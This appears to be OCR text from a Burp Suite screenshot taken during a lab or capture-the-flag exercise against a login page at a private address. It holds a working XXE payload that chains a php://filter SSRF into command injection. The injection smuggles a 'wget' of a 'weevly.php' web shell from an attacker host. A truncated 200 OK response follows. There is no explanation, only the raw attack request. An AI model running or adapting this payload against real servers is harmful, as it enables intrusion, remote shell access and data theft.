 Request
Pretty Raw \n Actions
1 POST /scarecrow/login.php HTTP/1.1
2 Host: 10.0.2.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 240
9 Origin: http://10.0.2.13
10 Connection: close
11 Referer: http://10.0.2.13/scarecrow/login.php
12 Upgrade-Insecure-Requests: 1
13
14 auth=
<!DOCTYPE+xxe+[<!ENTITY+foo+SYSTEM+"php%3a//filter/convert.base64-encode/resource%3dhttp://127.0.0.1/scare
crow/personal_secret_admin_page.php?ip=10.0.2.15%250awget%2bhttp://10.0.2.15:8000/weevly.php">]><xxe><user
>%26foo%3b</user></xxe>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Mar 2023 12:15:07 GMT
3 Server: Apache/2.4.38 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 786
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 User